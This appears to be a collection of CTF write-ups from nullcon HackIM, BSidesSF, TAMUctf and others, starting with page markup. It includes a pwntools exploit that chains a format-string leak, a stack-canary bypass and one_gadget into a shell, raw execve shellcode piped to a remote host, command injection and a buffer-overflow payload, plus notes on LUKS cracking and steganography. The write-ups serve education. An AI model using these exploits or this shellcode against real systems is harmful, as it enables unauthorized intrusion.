1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
# BabyPWN
## BackgroundKernel Sanders, my CTF team, took part in nullcom HackIM 2019 last weekend, and there were many interesting challenges. I looked at 2 main ones, and while I made progress on both I was not able to solve either during the time span. I partially blame this on the fact that I went to BSides Tampa on Saturday and only had one night to work, but Nozomi and Ryan both got solves for our team this weekend. Babypwn was a great challenge, and I learned a lot by working on it. I will link the writeups that helped me with certain parts at the bottom, but I will show my mindset and pitfalls with this challenge as well.
## First ThoughtsWhen I first got this binary, I determined that it was a 64 bit ELF file.
```➜ babypwn checksec challenge [*] '/home/vagrant/pwning/hackim/babypwn/challenge' Arch: amd64-64-little RELRO: Full RELRO Stack: Canary found NX: NX enabled PIE: No PIE (0x400000)```
This told me a few important pieces of information that would help me create my exploit. The 64 bit architecture meant that I may need to use registers while attempting to call functions, but it also meant that whatever libc this file used would have a one-gadget inside. Full RELRO meant that overwriting the global offset table would not work, and a stack canary would hinder any buffer overflow unless I could leak it. NX is enabled, so I will have to use ROP rather than creating shellcode. Most importantly, or at least the main positive here, is that there is no PIE. This means that I can use addresses inside of this binary without any leak.
At this point I decided to run the binary and see if there were any obvious bugs. Usually in my first few runs I test obvious edge cases to see if anything stands out before I start more in depth reverse engineering.
```➜ babypwn ./challengeCreate a tressure box?yname: noopnoopHow many coins do you have?100Coins that many are not supported :/: Success➜ babypwn ./challengeCreate a tressure box?Yname: %x.%x.%x.%x.%x.%x.%xHow many coins do you have?101 2 3 4 5 6 7 8 9 10Tressure Box: 1.72259790.10.0.0.1.193f010 created!```
Awesome! I was able to find a format string vulnerability already, so I can most likely write and read certain variables. In order to understand what is on the stack and how the binary functions, it is time to fire up Ida!
## Static AnalysisThe bulk of the code was inside of the main function, and the program seemed relatively simple. After specifying a name, you choose how many coins you would like to input. Each coin is input on the stack as an element of an array. There should be no problem here because the max number of coins is 20 and the array size is 20*4 = 80 bytes long.
```int __cdecl main(int argc, const char **argv, const char **envp){ int result; // eax char *fmt_ptr; // rax char *v5; // rax char *v6; // rsi unsigned __int8 coin_count; // [rsp+6h] [rbp-6Ah] unsigned __int8 i; // [rsp+7h] [rbp-69h] char *format; // [rsp+8h] [rbp-68h] char coin_array[80]; // [rsp+10h] [rbp-60h] char yes_scan; // [rsp+60h] [rbp-10h] unsigned __int64 cookie; // [rsp+68h] [rbp-8h]
cookie = __readfsqword(0x28u); setbuf(stdin, 0LL); setbuf(_bss_start, 0LL); coin_count = 0; puts("Create a tressure box?\r"); _isoc99_scanf("%2s", &yes_scan); if ( yes_scan == 121 || yes_scan == 89 ) { printf("name: ", &yes_scan); fmt_ptr = (char *)malloc(0x64uLL); format = fmt_ptr; *(_QWORD *)fmt_ptr = 'erusserT'; *((_DWORD *)fmt_ptr + 2) = 'xoB '; *((_WORD *)fmt_ptr + 6) = ' :'; fmt_ptr[14] = 0; _isoc99_scanf("%50s", format + 14); v5 = &format[strlen(format)]; *(_QWORD *)v5 = 'detaerc '; *((_DWORD *)v5 + 2) = '\n\r!'; puts("How many coins do you have?\r"); v6 = (char *)&coin_count; _isoc99_scanf("%hhu", &coin_count); if ( (char)coin_count > 20 ) { perror("Coins that many are not supported :/\r\n"); exit(1); } for ( i = 0; i < coin_count; ++i ) { v6 = &coin_array[4 * i]; _isoc99_scanf("%d", v6); } printf(format, v6); free(format); result = 0; } else { puts("Bye!\r"); result = 0; } return result;}```The format string is stored in the heap after the allocation 'malloc(0x64)', so there may be some issues in exploiting the format string vulnerability. Also, the cookie is shown again to be on the stack, so this could be an issue while trying to exploit the format string.
At this point I tried a few random format strings to see what information I could leak from the stack and what sort of path I could take to leak information and jump back into the main method, but this did not lead anywhere. I took a break to work on the other challenge that I looked at this weekend (GCM). Later that night, when my teammate Kolby was leaving, I asked if he had any luck with the format string and he pointed out that he was looking into another bug instead. He pointed out that inputting a large number let you use more than 20 coins, and he was able to get a stack smashing detected error. This signed vs unsigned comparison was huge, so I looked further into this.
```gef➤ telescope $rsp 200x00007fffffffe380│+0x00: 0xffff000000000001 ← $rsp0x00007fffffffe388│+0x08: 0x0000000000602010 → "Tressure Box: noopnoop created!"0x00007fffffffe390│+0x10: 0x00000002000000010x00007fffffffe398│+0x18: 0x00000004000000030x00007fffffffe3a0│+0x20: 0x00000006000000050x00007fffffffe3a8│+0x28: 0x00000008000000070x00007fffffffe3b0│+0x30: 0x00000002000000010x00007fffffffe3b8│+0x38: 0x00000004000000030x00007fffffffe3c0│+0x40: 0x00000006000000050x00007fffffffe3c8│+0x48: 0x00000008000000070x00007fffffffe3d0│+0x50: 0x00000002000000010x00007fffffffe3d8│+0x58: 0x00000004000000030x00007fffffffe3e0│+0x60: 0x00000006000000050x00007fffffffe3e8│+0x68: 0x00000008000000070x00007fffffffe3f0│+0x70: 0x0000000200000001 ← $rbp0x00007fffffffe3f8│+0x78: 0x00000004000000030x00007fffffffe400│+0x80: 0x00000006000000050x00007fffffffe408│+0x88: 0x00000008000000070x00007fffffffe410│+0x90: 0x00000001f7ffcca00x00007fffffffe418│+0x98: 0x0000000000400806 → <main+0> push rbp```
I was able to fill the stack beyond where I should have been allowed to, overwriting the return address and many variables on the way. However, stepping further in gdb showed how I could have a problem on my hands...
```$rax : 0x0$rbx : 0x0$rcx : 0x800000007$rdx : 0x0$rsp : 0x7fffffffe380 → 0xffff000000000001$rbp : 0x7fffffffe3f0 → 0x0000000200000001$rsi : 0x7ffff7dd1b50 → 0x0000000000602000 → 0x0000000000000000$rdi : 0xffffffff$rip : 0x4009c2 → 0x000028250c334864 ("dH3 %("?)$r8 : 0x602010 → 0x0000000000000000$r9 : 0x0$r10 : 0xd21646574616572 ("reated!\r"?)$r11 : 0x246$r12 : 0x400710 → <_start+0> xor ebp, ebp$r13 : 0x7fffffffe4d0 → 0x0000000000000001$r14 : 0x0$r15 : 0x0$eflags: [carry parity adjust zero sign trap INTERRUPT direction overflow resume virtualx86 identification]$ds: 0x0000 $fs: 0x0000 $cs: 0x0033 $ss: 0x002b $gs: 0x0000 $es: 0x0000─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ stack ]────0x00007fffffffe380│+0x00: 0xffff000000000001 ← $rsp0x00007fffffffe388│+0x08: 0x0000000000602010 → 0x00000000000000000x00007fffffffe390│+0x10: 0x00000002000000010x00007fffffffe398│+0x18: 0x00000004000000030x00007fffffffe3a0│+0x20: 0x00000006000000050x00007fffffffe3a8│+0x28: 0x00000008000000070x00007fffffffe3b0│+0x30: 0x00000002000000010x00007fffffffe3b8│+0x38: 0x0000000400000003──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ code:i386:x86-64 ]──── 0x4009b4 <main+430> call 0x4006b0 0x4009b9 <main+435> mov eax, 0x0 0x4009be <main+440> mov rcx, QWORD PTR [rbp-0x8] → 0x4009c2 <main+444> xor rcx, QWORD PTR fs:0x28 0x4009cb <main+453> je 0x4009d2 <main+460> 0x4009cd <main+455> call 0x4006c0 0x4009d2 <main+460> leave 0x4009d3 <main+461> ret 0x4009d4 nop WORD PTR cs:[rax+rax*1+0x0]───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ threads ]────[#0] Id 1, Name: "challenge", stopped, reason: SINGLE STEP─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ trace ]────[#0] 0x4009c2 → Name: main()──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────gef➤```
Rather than holding the random stack cookie that was loaded in the beginning of the program, register rcx held 0x800000007, the 7 and 8 that I input as coins. At this point I knew that I could leak the stack cookie with my format string exploit, but then the program would terminate. The only way to stop the program from terminating was to use my input coins to overwrite my return address, but this was further down the stack than the cookie was.
### Libc and the Global Offset Table
The other problem that I noticed early on wasn't as much of a problem as an inconvenience. I was never provided with a libc, so I was not sure of the offsets that would work on the server once I started developing my exploit. This is not too much of a problem because I can leak a few different values using the global offset table, and then I could search these with a libc database like <https://libc.blukat.me/>. My plan was to use global offset table addresses as coins, and then I would use my format string vulnerability to leak the libc values stored in the global offset table.
```gef➤ x/20gx 0x0000000000600FA80x600fa8: 0x00007ffff7a914f0 0x00007ffff7a7c6900x600fb8: 0x00007ffff7b260f0 0x00007ffff7a836b00x600fc8: 0x00007ffff7a62800 0x00007ffff7a2d7400x600fd8: 0x0000000000000000 0x00007ffff7a911300x600fe8: 0x00007ffff7a77990 0x00007ffff7a784d00x600ff8: 0x00007ffff7a47030 0x00000000000000000x601008: 0x0000000000000000 0x00007ffff7dd26200x601018: 0x0000000000000000 0x00007ffff7dd18e00x601028 <completed.7594>: 0x0000000000000000 0x00000000000000000x601038: 0x0000000000000000 0x0000000000000000gef➤ x/i 0x00007ffff7a914f0 0x7ffff7a914f0 <__GI___libc_free>: push r13gef➤ x/i 0x00007ffff7a7c690 0x7ffff7a7c690 <_IO_puts>: push r12gef➤ x/i 0x00007ffff7b260f0 0x7ffff7b260f0 <__stack_chk_fail>: lea rdi,[rip+0x7638a] # 0x7ffff7b9c481gef➤ x/i 0x00007ffff7a836b0 0x7ffff7a836b0 <setbuf>: mov edx,0x2000gef➤```
As can be seen, each of these offsets in the GOT hold libc addresses of certain functions. If I can leak these addresses from the server, I should be able to discover which version of libc they are using and then find the one-gadget from that. Also, I am able to use these offsets to leak libc addresses because the binary is loaded to a set address in memory (thank god for no PIE).
## Game Plan
At this point I had a plan of attack:
* Use the coins as addresses in the global offset table and use the format string to leak to libc values.* Overwrite the return address with the address of main to jump back to the beginning and allow further input.* Use the appropriate libc to find a one-gadget and overwrite the return address with this value.* Return to a shell and get the flag!
My problem was the cookie. Even if I leak it with the format string it would be too late.
## The Missing Link
After the CTF ended the following night I found out something interesting.
```gef➤ rStarting program: /home/vagrant/pwning/hackim/babypwn/challengeCreate a tressure box?yname: noopHow many coins do you have?2551 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 - - 25 26q```
```gef➤ telescope $rsp 200x00007fffffffe380│+0x00: 0xffff000000000001 ← $rsp0x00007fffffffe388│+0x08: 0x0000000000602010 → "Tressure Box: noop created!"0x00007fffffffe390│+0x10: 0x00000002000000010x00007fffffffe398│+0x18: 0x00000004000000030x00007fffffffe3a0│+0x20: 0x00000006000000050x00007fffffffe3a8│+0x28: 0x00000008000000070x00007fffffffe3b0│+0x30: 0x0000000a000000090x00007fffffffe3b8│+0x38: 0x0000000c0000000b0x00007fffffffe3c0│+0x40: 0x0000000e0000000d0x00007fffffffe3c8│+0x48: 0x000000100000000f0x00007fffffffe3d0│+0x50: 0x00000012000000110x00007fffffffe3d8│+0x58: 0x00000014000000130x00007fffffffe3e0│+0x60: 0x00000016000000150x00007fffffffe3e8│+0x68: 0x2e3e5db4f64700000x00007fffffffe3f0│+0x70: 0x0000001a00000019 ← $rbp0x00007fffffffe3f8│+0x78: 0x00007ffff7a2d830 → <__libc_start_main+240> mov edi, eax0x00007fffffffe400│+0x80: 0x00000000000000010x00007fffffffe408│+0x88: 0x00007fffffffe4d8 → 0x00007fffffffe729 → "/home/vagrant/pwning/hackim/babypwn/challenge"0x00007fffffffe410│+0x90: 0x00000001f7ffcca00x00007fffffffe418│+0x98: 0x0000000000400806 → <main+0> push rbp```
As can be seen at 0x00007fffffffe3e8, the stack canary is still untouched, and there is a break between 0x16 and 0x19. Apparently, scanf("%d") ignores a "-" but does not cause the program to terminate or throw any errors. With this knowledge, we can put the exploit plan into action!
## The Execution
By running with a name of "%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x", I am able to determine the offset in the stack of my coins.
```Tressure Box: 0.f7dd3790.71.0.f7fe0700.1.602010.1.3.5.7.9.b.d created!```
In this return, we can see that the values of the coins that I input, "1 2 3 4 5 6 7 ...." start to appear at the 8th value on the stack. This show's me two things.
* I can put global offset table addresses as the coins and leak the libc addresses that correspond by using %8$s..%9$s..%10$s".* Every other coin is displayed by this format string, reminding me that the coins are input as 32 bit integers while the stack uses 64 bit alignment. This means that I may have to input the global offset table values as two 32 bit segments.
```gef➤ telescope $rsp 200x00007fffffffe380│+0x00: 0xffff000000000001 ← $rsp0x00007fffffffe388│+0x08: 0x0000000000602010 → "Tressure Box: ans created!"0x00007fffffffe390│+0x10: 0x00000002000000010x00007fffffffe398│+0x18: 0x00000004000000030x00007fffffffe3a0│+0x20: 0x00000006000000050x00007fffffffe3a8│+0x28: 0x00000008000000070x00007fffffffe3b0│+0x30: 0x0000000a000000090x00007fffffffe3b8│+0x38: 0x0000000000400a2d → <__libc_csu_init+77> add rbx, 0x10x00007fffffffe3c0│+0x40: 0x00007fffffffe3ee → 0x0000004009e084760x00007fffffffe3c8│+0x48: 0x00000000000000000x00007fffffffe3d0│+0x50: 0x00000000004009e0 → <__libc_csu_init+0> push r150x00007fffffffe3d8│+0x58: 0x0000000000400710 → <_start+0> xor ebp, ebp0x00007fffffffe3e0│+0x60: 0x00007fffffff0079 → 0x00000000000000000x00007fffffffe3e8│+0x68: 0x847650e3e6aefe000x00007fffffffe3f0│+0x70: 0x00000000004009e0 → <__libc_csu_init+0> push r15 ← $rbp0x00007fffffffe3f8│+0x78: 0x00007ffff7a2d830 → <__libc_start_main+240> mov edi, eax0x00007fffffffe400│+0x80: 0x00000000000000010x00007fffffffe408│+0x88: 0x00007fffffffe4d8 → 0x00007fffffffe72a → "/home/vagrant/pwning/hackim/babypwn/challenge"0x00007fffffffe410│+0x90: 0x00000001f7ffcca00x00007fffffffe418│+0x98: 0x0000000000400806 → <main+0> push rbp```
By looking at the stack, I can tell that I will input 22 coins before reaching the cookie. After the cookie, there is another 64 bit value for libc_csu_init which I can overwrite with anything before reaching libc_start_main. Here, at 0x00007fffffffe3f8, I will put the pointer to the main function and start again.
```free_got = 0x600FA8puts_got = 0x600FB0setbuf_got = 0x600FC0printf_got = 0x600FC8main = 0x400806
target.sendline(str(free_got))target.sendline(str(0))target.sendline(str(puts_got))target.sendline(str(0))target.sendline(str(setbuf_got))target.sendline(str(0))target.sendline(str(printf_got))target.sendline(str(0))
for i in range(14): target.sendline("1") target.sendline("2")
target.sendline("-")target.sendline("-") #bypass scanf, skip cookie
target.sendline("0") #libc_csu_init on stack, not important nowtarget.sendline("0")
target.sendline(str(main)) #return address, jump back to maintarget.sendline(str(0))
target.interactive()```
Running this gives me the following:
```Tressure Box: x86\x7f..\x90v..\xb0x86\x7f.. created!*** stack smashing detected ***: ./challenge terminated```
I got the leaks! However, I also got a stack smashing detected message. I set a breakpoint at 0x00000000004009C2 and checked the value at $rcx here.
```gef➤ p/x $rcx$1 = 0x200000001```
Ah, I wrote too many coins! I noticed that I looped through coins 1 and 2 14 times to fill the 14 slots, but I should only loop 7 times because I write two coins each time! Doing this allows me to start main again! First I must unpack the libc values (I get 6 bytes, the top 2 bytes are null), and then display this to myself.
```target.recvuntil("Tressure Box: ")free = u64(target.recv(6) + "\x00\x00")target.recv(2)puts = u64(target.recv(6) + "\x00\x00")target.recv(2)setbuf = u64(target.recv(6) + "\x00\x00")target.recv(2)printf = u64(target.recv(6) + "\x00\x00")
log.info("Free: " + hex(free))log.info("Puts: " + hex(puts))log.info("Setbuf: " + hex(setbuf))log.info("Printf: " + hex(printf))```
Running this gives me the following:
```➜ babypwn python exp.py[+] Starting local process './challenge': pid 8191
[*] Free: 0x7f1375e244f0[*] Puts: 0x7f1375e0f690[*] Setbuf: 0x7f1375e166b0[*] Printf: 0x746165726320[*] Switching to interactive modeed!Create a tressure box?```The value of printf is very far from the others, showing that this hasn't been linked yet. We can search for the other 3 values in the database to see that the binary uses libc6_2.23-0ubuntu10_amd64.so.
Let's get this binary and run one_gadget on it.
```➜ babypwn one_gadget libc.so.6[OneGadget] Checking for new versions of OneGadget To disable this functionality, do $ echo never > /home/vagrant/.cache/one_gadget/update
[OneGadget] A newer version of OneGadget is available (1.6.0 --> 1.6.2). Update with: $ gem update one_gadget
0x45216 execve("/bin/sh", rsp+0x30, environ)constraints: rax == NULL
0x4526a execve("/bin/sh", rsp+0x30, environ)constraints: [rsp+0x30] == NULL
0xf02a4 execve("/bin/sh", rsp+0x50, environ)constraints: [rsp+0x50] == NULL
0xf1147 execve("/bin/sh", rsp+0x70, environ)constraints: [rsp+0x70] == NULL➜ babypwn```
One_gadget shows me a few locations that could give me a shell, but I will use the second option, 0x4526a. I usually do not choose options that require a register to be NULL because this seems less reliable.
Now that I can give input again, I will do the same as before to send extra coins, ignore the stack cookie, and overwrite the return address. However, in this case the return address will take two writes because the libc value is over 4 bytes large. To do this, I will write one_gadget & 0xffffffff first, then one_gadget >> 32. This wil give me the lower 4 bytes in the first coin slot and the upper 4 bytes in the next coin slow. Let's see if this works!
```➜ babypwn python exp.py[+] Starting local process './challenge': pid 8467
[*] Free: 0x7fe46b7264f0[*] Puts: 0x7fe46b711690[*] Setbuf: 0x7fe46b7186b0[*] Printf: 0x746165726320[*] Switching to interactive mode
Tressure Box: noopnoop created!$ lschallenge core exp.py flag.txt libc.so.6$ cat flag.txtFLAG{w0rk5_l0c4l1y!}$```
Awesome! This challenge was a great learning experience, even if I did not finish it during the CTF. A huge thanks to Kolby for noticing the unsigned vs signed bug, and a thanks to <https://devel0pment.de/?p=1191> for helping me identify the libc version after the service was taken offline.
If this all seemed too difficult, here are a few lower level resources to help explain format string vulnerabilites and the global offset table:
* On format string vulnerabilities: <http://www.cis.syr.edu/~wedu/Teaching/cis643/LectureNotes_New/Format_String.pdf>* On the Global Offset Table: <https://systemoverlord.com/2017/03/19/got-and-plt-for-pwning.html> |
# SlashSlash
__PROBELM__
/* Zip */
[flag.zip](flag.zip/)
__SOLUTION__
So this was the simplest of them all I think even though I couldn't get the flag even though I was using the correct command.
So after extracting the zip file we'll get a file named `flag.aes128cbc`. We can simply use the `openssl` tool to decrypt it but we'll need a password to do so.
If you check the strings of the zip file you'll find the password
```➜ strings flag.zipflag.aes128cbcUT{\uxSalted__flag.aes128cbcUT{\uxSevenPinLock0123456```
The password is `SevenPinLock0123456`.
```openssl enc -d -aes-128-cbc -pass pass:SevenPinLock0123456 -in flag.aes128cbc```
FLAG: `CTF{always_add_comments}` |
Orignal writeup: [here!](https://www.abs0lut3pwn4g3.cf/writeups/2019/03/05/bsides-ctf-Blink.html)
Blink
Description
Get past the Jedi mind trick to find the flag you are looking for.
We are provided with a blind.apk file. On installing the app on a mobile, we see this:
Then I used apktool to decompile it.
apktool d blink.apk
Going into the smali folder created by apktool
blink/smali/com/example/blink
There’s a `r2d2.smali` file. Inside there’s a string of base64 encoded image.

I saved the string to `blink_r2d2.txt`
cat blink_r2d2.txt | base64 -d > flag.png
On decoding the base64 string, and we get an image and the flag.
 |
# Quals Saudi and Oman National Cyber Security CTF 2019 – Just Another Conference
* **Category:** General Information* **Points:** 50
## Challenge
> famous Cybersecurity conference runs by OWASP in different locations
## Solution
The flag is the following.
```AppSec``` |
# runit
PWN | 25 Points
We are given a typical binary executable. Let's first see what it does.```root@kali:~/Crack Me# ./runitSend me stuff!!asdfasdfSegmentation fault```Executing it, we feed the program input, but for some reason we get a segmentation fault. Recall that a segmentation fault occurs when you try to access a region of memory that doesn't exist. We'll keep that in mind as we proceed.
Now, let's disassemble the binary.```assembly 0x0804854b <+0>: lea ecx,[esp+0x4] 0x0804854f <+4>: and esp,0xfffffff0 0x08048552 <+7>: push DWORD PTR [ecx-0x4] 0x08048555 <+10>: push ebp 0x08048556 <+11>: mov ebp,esp 0x08048558 <+13>: push ecx 0x08048559 <+14>: sub esp,0x14 0x0804855c <+17>: sub esp,0x8 0x0804855f <+20>: push 0x0 0x08048561 <+22>: push 0x0 0x08048563 <+24>: push 0x22 0x08048565 <+26>: push 0x7 0x08048567 <+28>: push 0x400 0x0804856c <+33>: push 0x0 0x0804856e <+35>: call 0x8048410 <mmap@plt> 0x08048573 <+40>: add esp,0x20 0x08048576 <+43>: mov DWORD PTR [ebp-0x10],eax 0x08048579 <+46>: sub esp,0xc 0x0804857c <+49>: push 0xa 0x0804857e <+51>: call 0x80483e0 <alarm@plt> 0x08048583 <+56>: add esp,0x10 0x08048586 <+59>: mov eax,ds:0x804a034 0x0804858b <+64>: push 0x0 0x0804858d <+66>: push 0x2 0x0804858f <+68>: push 0x0 0x08048591 <+70>: push eax 0x08048592 <+71>: call 0x8048430 <setvbuf@plt> 0x08048597 <+76>: add esp,0x10 0x0804859a <+79>: mov eax,ds:0x804a030 0x0804859f <+84>: push 0x0 0x080485a1 <+86>: push 0x2 0x080485a3 <+88>: push 0x0 0x080485a5 <+90>: push eax 0x080485a6 <+91>: call 0x8048430 <setvbuf@plt> 0x080485ab <+96>: add esp,0x10 0x080485ae <+99>: sub esp,0xc 0x080485b1 <+102>: push 0x8048690 0x080485b6 <+107>: call 0x80483f0 <puts@plt> 0x080485bb <+112>: add esp,0x10 0x080485be <+115>: sub esp,0x4 0x080485c1 <+118>: push 0x400 0x080485c6 <+123>: push DWORD PTR [ebp-0x10] 0x080485c9 <+126>: push 0x0 0x080485cb <+128>: call 0x80483d0 <read@plt> 0x080485d0 <+133>: add esp,0x10 0x080485d3 <+136>: mov DWORD PTR [ebp-0xc],eax 0x080485d6 <+139>: cmp DWORD PTR [ebp-0xc],0x0 0x080485da <+143>: jns 0x80485f6 <main+171> 0x080485dc <+145>: sub esp,0xc 0x080485df <+148>: push 0x80486a0 0x080485e4 <+153>: call 0x80483f0 <puts@plt> 0x080485e9 <+158>: add esp,0x10 0x080485ec <+161>: sub esp,0xc 0x080485ef <+164>: push 0x1 0x080485f1 <+166>: call 0x8048400 <exit@plt> 0x080485f6 <+171>: mov eax,DWORD PTR [ebp-0x10] 0x080485f9 <+174>: call eax 0x080485fb <+176>: mov eax,0x0 0x08048600 <+181>: mov ecx,DWORD PTR [ebp-0x4] 0x08048603 <+184>: leave 0x08048604 <+185>: lea esp,[ecx-0x4] 0x08048607 <+188>: ret```We are given way more information than we actually need. There's a lot going on here, but we see some interesting things.
1. The `alarm` call gives us 10 seconds to access the binary. It isn't the worst thing that could happen, but just very annoying.2. The `read` call's file descriptor is `stdin`, so it is the read function which takes care of IO. The interesting consequence here is that we won't see any buffer overflows.3. There is a call to `eax` at `0x080485fb`. Given that we saw a segmentation fault, this makes things very interesting.
We'll set a break point right at that call function, and we'll see what's in `eax`.```(gdb) b *0x080485f9Breakpoint 1 at 0x80485f9(gdb) rStarting program: /root/Crack Me/runitSend me stuff!!ABCD
Breakpoint 1, 0x080485f9 in main ()(gdb) x/s $eax0xf7ffb000: "ABCD\n"```Sure enough, it's the input we gave. Given that it's a call to `eax`, we can simply inject shell code instead. Let's open up our [trusty shell code](http://shell-storm.org/shellcode/files/shellcode-811.php) and we'll inject that into the program.```root@kali:~/quintuplecs/BSidesSF2019# (python -c "print '\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x89\xc2\xb0\x0b\xcd\x80\x31\xc0\x40\xcd\x80'"; cat) | nc runit-5094b2cb.challenges.bsidessf.net 5252Send me stuff!!cat /home/ctf/flag.txtCTF{you_ran_it}``` |
# Pwn4
We're given a program. Let's see what it does.

Look like it's executing the `ls` command, passing whatever arguments go into it.
This is a classic command injection attack. We can simply just inject our command by passing `&&` followed by our command, meaning "execute this command, AND the one following it."
Let's run this attack on the live server copy of the program.
 |
# Diskimage
__Problem__
Disk "image"
[diskimage.png](diskimage.png/)
__Solution__
Since the description says that there must be an "image" we start by looking into the hex values and after looking a bit you might see a a DOS sector in there. For OTA @unblvr did this process, actually he solved the whole challenge by himself :tada:
So using [zsteg](https://github.com/zed-0xff/zsteg) we can extract that DOS/MBR sector
```➜ zsteg -a diskimage.png -e 'b8,rgb,lsb,xy' > diskimage.dat```
Now using testdisk you can analyse the diskimage.dat and when you'll get into the `undelete` option you'll notice lots of icon

There's a deleted file named [`_LAG.ICO`](_LAG.ICO/_) you can copy that file using testdisk option.
Then you can simply run [stegoveritas](https://github.com/bannsec/stegoVeritas/) on the `_LAG.ICO` and you'll see the flag.
FLAG: `CTF{FAT12_FTW}` |
# Pwn1
We're given a file and an address to connect to once we've found the solution for the file.
First off, let's see what the program does.
```$ ./pwn1```

Looks like we're going have to find out what the correct inputs are. Let's run `ltrace` on it to see how the `strmp` behaves.
By running `ltrace`, we can discover what the first two answers are by looking at the strings that `strcmp` compares them to.
```$ ltrace ./pwn1```

The last one, however, is a little bit problematic because it does not use `strcmp`. Let's disassemble it then to see how it handles comparisons.
```$ objdump -d -M intel pwn1 > disassembly.asm$ vim disassembly.asm```

These few lines are of particular importance to us. `0x8aa` calls `gets()`, which is what prompts us for our input. `0x8b2` compares a double word (4 bytes) located in memory at `ebp` minus `0x10` with the hexadecimal sequence `0xdea110c8`.`gets()` stores data in the `eax` register, which is pointing to a memory address at `ebp` minus `0x3b`. By now, it should be thoroughly evident that this is a classic buffer overflow problem.
We need to first calculate how many bytes it will take for us to reach the target address from the buffer. The buffer that we are inputting data into starts at `ebp` - `0x3b`. The target address starts at `ebp` - `0x10`. `0x3b` - `0x10` = `0x2b`, which is 43 in decimal. Thus, we need 43 bytes of padding. The program is also in little-endian format, which means that we need to input `0xdea110c8` in reverse order, or `0xc810a1de`.
Our final payload is the answers to the first two questions followed by 43 bytes of padding plus our hexadecimal sequence.
A big problem is that when we input data into the program, it will interpret it as characters, which is problematic for us because we want the program to interpret it as hexadecimal. In order to get around this, we can put our inputs into a file, and then feed it to the program via the pipeline.
These three commands handle the first two answers, plus the padding.
```$ echo "Sir Lancelot of Camelot" > inputs$ echo "To seek the Holy Grail." >> inputs$ python -c "print('A' * 43)" >> inputs```

We can append the hexadecimal sequence using a hex editor. I personally use [Bless](https://github.com/bwrsandman/Bless). We also have to remember to insert a line feed, `0A`, to denote an "Enter" and submit the input into the prompt.

Now that we've generated our payload, we can run it through the script by feeding it through the pipeline.
```$ cat inputs | ./pwn1```

The reason we get a segmentation fault is because this is a local copy of the file, and so it can't exactly process the win instructions correctly. However, recall that an address was given to us of a server running this program. We just need to feed our payload to that program running on that server now. We can again do this using our payload file and the pipeline.
```$ cat inputs | nc pwn.tamuctf.com 4321```

And just like that, we have our flag! |
# Goodluks2
__Problem__
Our first insider threat has lead to a second insider. We haven't found any clues to the passphrase here, but given the vocabulary of the suspect, I don't think you'll have a hard time.
https://storage.googleapis.com/bsides-sf-ctf-2019-large-artifacts/goodluks2.7z
__Solution__
This one was a bit weird or you can say confusing(atleast for me) in the starting. Since the description said something about the vocabulary I kept on thinking that it is refering to password from goodluks1 i.e `wages upturned flogging rinse landmass number` and I kept googling this but admins cleared that goodluks2 had nothing to do with it's first part.
Since we had to bruteforce the password we decided to dump the header that would contain the hash for the password. Even though @mementomori suddenly did that process and provided us with the [file](goodluks2.bin/) I figured out later we can use dd command to do so.
Now we had the file and we tried lot of password list with hascat on this one, we started with list like https://github.com/dwyl/english-words because it said something about the vocabulary but then later we found the password in the rockyou.txt
The password was `gaffer3`. Using that password we did the same as for luks1```sudo cryptsetup luksOpen f0000000.luks luks```
When the device was mounted we found a file named flag.txt
FLAG `CTF{lame_users_keys_suck}` |
Wasn't this a funny challenge! A very nice mix of reverse and pwn, with some Tetris for more fun! Here is a run through of what it was like.
We had two binaries, `loader` and `genius`, as well as access to a server which executes `loader` for us.
Launching `genius` gives us some information about the location of `system()` and of the game object, but we'll come back to that later, and launches a classic Tetris game.
`loader` is already more interesting.
```Welcome to the Game Genius interface!Loading game......Loaded!
Please enter your first Game Genius code, or press <enter> tocontinue!```
